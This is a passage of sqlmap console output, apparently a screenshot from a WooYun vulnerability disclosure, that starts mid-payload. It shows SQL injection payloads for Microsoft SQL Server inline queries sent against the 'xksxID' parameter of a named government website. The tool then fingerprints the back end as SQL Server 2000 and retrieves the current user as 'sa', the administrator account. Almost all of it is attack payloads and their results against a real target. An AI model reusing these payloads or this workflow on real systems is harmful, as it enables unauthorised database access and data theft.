 管理员: C:\Windows\system32\cmd.exe
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sys
users AS sys7)&baseorg=209
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: xksxID=(SELECT CHAR(58) CHAR(99) CHAR(119) CHAR(122) CHAR(58) (SELE
CT (CASE WHEN (4478=4478) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(58) CHAR(98) CH
AR(115) CHAR(109) CHAR(58))&baseorg=209
---
[21:12:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 0
back-end DBMS: Microsoft SQL Server 2000
[21:12:36] [INFO] fetching current user
[21:12:41] [INFO] retrieved: sa
current user: 'sa'
[21:12:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[21:12:41] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.rzfwzx.gov.cn'
[*] shutting down at 21:12:41
www.wooyun.org